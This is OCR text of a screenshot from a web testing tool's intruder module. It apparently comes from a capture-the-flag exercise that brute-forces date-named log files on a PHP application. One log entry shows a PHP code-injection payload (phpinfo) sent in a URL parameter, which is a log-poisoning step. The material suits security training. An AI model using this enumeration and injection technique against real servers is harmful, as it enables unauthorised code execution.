 有效载荷集
You can define one or more payload sets. T
different ways.
有效负载集:
1
有效载荷类型:
数据
有效载荷选项[日期]
This payload type generates date payloads
From: 1 1月
To: 1 12月
增量: 1 日
形式: 8/6/21
yy_MM_dd
例: 21_01_01
有效负载处理
You can define rules to perform various pro
添加
编辑
删除
至顶
下移
效用
过滤器: 显示所有项目
请求 有效载荷 状态 错误 超时 长度 评论
105 21_04_15 200 1221
0 200 700
1 21_01_01 200 700
2 21_01_02 200 700
3 21_01_03 200 700
4 21_01_04 200 700
5 21_01_05 200 700
6 21_01_06 200 700
7 21_01_07 200 700
8 21_01_08 200 700
9 21_01_09 200 700
10 21_01_10 200 700
11 21_01_11 200 700
12 21_01_12 200 700
Request Response
格式化 原始 渲染 \n 选项 Select extension...
8 Server: nginx/1.14.2
9 Connection: close
10
11 [ 2021-04-15T14:49:32+08:00 ] 127.0.0.1 /index.php?showctf=%3C?php%20phpinfo();?%3E
12 INFO: [ app_init ] --START--
13 INFO: Run Behavior\BuildLiteBehavior [ RunTime:0.000039s ]
14 INFO: [ app_init ] --END-- [ RunTime:0.000738s ]
15 INFO: [ app_begin ] --START--
16 INFO: Run Behavior\ReadHtmlCacheBehavior [ RunTime:0.000712s ]
17 INFO: [ app_begin ] --END-- [ RunTime:0.000868s ]
18 INFO: [ view_parse ] --START--
19 INFO: [ template_filter ] --START--
Search...
没有
122 of 335